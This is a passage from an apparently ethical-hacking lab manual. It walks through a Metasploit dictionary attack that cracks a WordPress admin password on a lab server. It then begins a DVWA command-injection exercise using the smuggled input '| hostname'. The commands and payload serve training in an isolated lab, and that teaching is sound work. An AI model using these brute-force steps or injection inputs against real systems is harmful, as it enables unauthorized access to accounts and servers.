
This provides a list of options that can be set for this module. As we must obtain the password for the target user account, we will set the below options:
- PASS_FILE: Sets the password.txt file, using which; you will perform the dictionary attack
- RHOST: Sets the target machine (here, the Windows Server 2016 IP address)
- RPORT: Sets the target machine port (here, the Windows Server 2016 port)
- TARGETURI: Sets the base path to the WordPress website (here, http://[IP Address of Windows Server 2016]:8080/CEH]
- USERNAME: Sets the username that was obtained in Step 8. (here, admin)
Now, in the msfconsole, type the below commands:
- Type set PASS_FILE /home/attacker/Desktop/CEHv11 Module 14 Hacking Web Applications/Wordlist/password.txt and press Enter to set the file containing the passwords. (here, we are using the password.txt password file).
- Type set RHOSTS [IP Address of Windows Server 2016] (here, 10.10.10.16) and press Enter to set the target IP address. (Here, the IP address of Windows Server 2016 is 10.10.10.16).
- Type set RPORT 8080 and press Enter to set the target port.
- Type set TARGETURI http://[IP Address of Windows Server 2016]:8080/CEH and press Enter to set the base path to the WordPress website (Here, the IP address of Windows Server 2016 is 10.10.10.16).
- Type set USERNAME admin and press Enter to set the username as admin.
You may issue any one of the usernames that you have obtained during the enumeration process in Step 8. In this task, the admin user is being issued.
All the options have successfully been set. Type run and press Enter to execute the auxiliary module.
Observe that the auxiliary module initially enumerates details such as the ID number and the stored location of the username admin, and then begins to brute-force the login credentials by trying various passwords for the given username.


The auxiliary module tests various passwords against the given username (admin) and the cracked password is displayed, as shown in the screenshot.
Here, the cracked password is qwerty@123, which might differ in your lab environment.
Now, use the obtained username-password combination to log into the WordPress website. (Here, Username: admin and Password: qwerty@123).
Now, click the Firefox icon from the top section of Desktop to launch the Mozilla Firefox browser.
In the address field, type http://[IP Address of Windows Server 2016]:8080/CEH/wp-login.php in the address bar and click the Log In button.
If a Would you like Firefox to save this login notification appears at the top of the browser window, click Don’t Save.

Observe that you are successfully logged into the target WordPress website (http://10.10.10.16:8080/CEH) and that you can see the website content.
Similarly, you can crack the passwords of other users by firstly selecting a particular username from Step 8, and then perform Steps 12-21.
This concludes the demonstration of how to enumerate and hack a web application using WPScan and Metasploit.
Close all open windows on both the machines (Windows Server 2016 and Parrot Security) and document all the acquired information.
Task 6: Exploit a Remote Command Execution Vulnerability to Compromise a Target Web Server
Damn Vulnerable Web App (DVWA) is a PHP/MySQL web application that is extremely vulnerable. The main objective of DVWA is to aid security professionals in testing their skills and tools in a legal environment, to help web developers better understand the processes of securing web applications, and to aid teachers and students in teaching and learning web application security in a classroom environment.
In this task, we will perform command-line execution on a vulnerability found in DVWA. Here, you will learn how to extract information about a target machine, create a user account, assign administrative privileges to the created account, and use that account to log in to the target machine.
Click Windows 10 to switch to the Windows 10 machine.

Launch any browser, in this lab we are using Mozilla Firefox. In the address bar of the browser place your mouse cursor and click http://10.10.10.16:8080/dvwa/login.php and press Enter
The IP address of the Windows Server 2016 in this lab is 10.10.10.16, which might vary in your lab environment.
The DVWA login page appears; type the Username and Password as gordonb and abc123. Click the Login button.
If a Would you like Firefox to save this login notification appears at the top of the browser window, click Don’t Save.

You are successfully logged in, and the DVWA main webpage appears. Click Command Injection from the options available in the left pane.

The Vulnerability: Command Injection page appears; under the Ping a device section, type the IP address of the Windows Server 2016 machine (here, 10.10.10.16) into the Enter an IP address field and click the Submit button to ping the machine.
The command injection utility in DVWA allows you to ping the target machine.

DVWA successfully pings the target machine, as shown in the screenshot.
Now, try to issue a different command to check whether DVWA can execute it.
Type | hostname into the Enter an IP address field and click Submit. This command is used to probe the hostname of the target machine.

As you have issued a command instead of entering the IP address of a machine, the application returns an error, as shown in the screenshot.

The result indicates that the DVWA application is secure.

